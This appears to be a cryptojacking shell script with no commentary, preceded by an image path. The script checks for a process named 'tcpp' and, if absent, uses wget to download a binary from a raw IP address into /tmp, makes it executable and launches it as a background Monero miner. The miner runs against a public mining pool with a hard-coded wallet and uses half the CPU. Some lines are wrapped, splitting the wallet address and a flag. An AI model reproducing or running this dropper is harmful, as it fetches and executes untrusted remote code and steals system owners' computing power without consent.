 #!/bin/sh
zero=0
process=`ps aux | grep tcpp | grep -v grep| wc -l`
if [ "$process" -eq "$zero" ]; then
if [ -f /tmp/tcpp ]
then
/tmp/tcpp --coin monero -o mine.c3pool.com:13333 -u 42
JLDjTVemj7Gxv6krGmQ97HLEqaJC7sA3Ai8wkgL4WJSEjJ4qGmrdLjAs4rLMRrh6Bn7fWz9bD571iLcQmEj46A5CA21e5 -p y -k --
donate-level=1 -B --cpu-max-threads-hint=50
echo started existing
else
wget -q http://45.14.150.62/tcpp -O /tmp/tcpp
chmod +x /tmp/tcpp
/tmp/tcpp --coin monero -o mine.c3pool.com:13333 -u 42
JLDjTVemj7Gxv6krGmQ97HLEqaJC7sA3Ai8wkgL4WJSEjJ4qGmrdLjAs4rLMRrh6Bn7fWz9bD571iLcQmEj46A5CA21e5 -p y -k --
donate-level=1 -B --cpu-max-threads-hint=50
fi
else
echo "process runing"
fi